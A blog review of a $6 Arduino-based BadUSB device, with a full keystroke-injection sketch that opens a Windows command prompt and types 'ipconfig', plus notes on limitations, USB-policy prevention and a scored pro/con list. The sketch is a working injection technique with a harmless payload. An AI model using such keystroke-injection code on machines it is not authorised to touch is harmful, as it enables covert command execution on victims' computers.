Des's review: BadUSB - an Arduino based keystroke
5 minutes to readIntroduction
Badusb is a dangerous USB that allows attackers to inject malicious command-line either locally or remotely. With this Badusb device, the attacker is able to steal sensitive information, download files and even destroy your computer. In addition, this tool works on Windows, Linux, and macOS which made almost all the computer/IoT devices vulnerable to this attack.

Recently, I brought a $6 Badusb (Built with Arduino micro) from China.
Of course, they usually came with a different variation, some contain micro SD card slot, some with WiFi-module (ESP-12E/F) and even a combination of two.

The main microcontroller used for this USB is usually labeled with ATmega32U4. This microcontroller can be found on Arduino Micro and Arduino Leonardo. The reason is, the controller supports the keyboard function while the conventional ATmega328 (Arduino UNO) does not support the function.
In this article, I’m going to perform a simple command-line injection.
Installation
The tool that you required before the attack:
Software:
- Arduino IDE
- Window 10 (as the victim)
Hardware:
- Badusb (Any Badusb with ATmega32u4)
After acquiring all the necessary tools, launch your Arduino IDE program. The IDE supports C/C++ but with a small twist but I’m not going to cover it. As long as you are good at C/C++, it should be a piece of cake. For your information, the two functions, setup() and loop() are the backbones in coding an Arduino device such that,
void setup()
{
  //The function only run once
}

void loop()
{
  //The function is a loop similar to while(1)
}
The setup() function only runs once while the loop() function executes infinitely, just like while(1). Usually, we initialize all the parameters in setup() function e.g calibrating a temperature sensor. On the other hand, we used loop() function to collect the data e.g measure the temperature. However, this is not the case for this scenario as we are going to use the microcontroller to interact with the software (Executing command line) instead of hardware. We only need to execute the script once.
That’s all for the short briefing on the Arduino programming. Next, copy the following code and compile it (The compile button is located at the top left)
#include <Keyboard.h>

void press_enter()
{
  Keyboard.press(KEY_RETURN); //Press enter key
  Keyboard.release(KEY_RETURN); //Release enter key
  delay(500);
}

void setup()
{
  //Nothing...
}

void loop()
{
  Keyboard.press(KEY_LEFT_GUI); //Press windows key
  delay(500);
  Keyboard.press('r'); //Press 'r' key
  Keyboard.releaseAll(); // Release to execute "wins + r", which is run.
  delay(500);
  Keyboard.print("cmd"); //Type 'cmd'
  press_enter();
  Keyboard.print("ipconfig"); // Payload
  press_enter();
  while(1); // Important! It stops loop execution.
}
Check the serial com port of the device.

I got mine on COM 8. Set up the device (Usually a micro) and COM port on the Arduino IDE using the tool tab.

After that, upload the program into the device and you should see the effect.
Limitation
The problem with the Arduino based Badusb is the system must have an Arduino driver installed which made the attack less flexible.
Prevention
Rest assured, there is a way to prevent the BadUSB attack. Year and year, the researcher named dave has published a paper on how to prevent the BadUSB attack on the Linux system but it is best for you to check the post and the github.
As for windows users, the best prevention is to set up policy while plug in a new USB. Of course, this method is quite troublesome in the future when you wanted to install a new HID or network driver. At least it saves you from the attack.
Des’s review
The pro
- Portable and affordable
- Easy to code with since it working with Arduino IDE
- Performing remote keystroke logging providing WiFi SoC available on the badusb
The con
- The driver is needed to perform the attack
- Easily spotted by the victim compared to the backdoor program
- Close-quarter attack where attacker have to plug-in the USB
Des’s score: 3/5 (A good piece of hardware but poor flexibility)
Conclusion
That’s all for the Badusb introduction tool. For the next coming post, we will discuss more on remote Badusb attack.
tags: review - badusb - arduinoThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)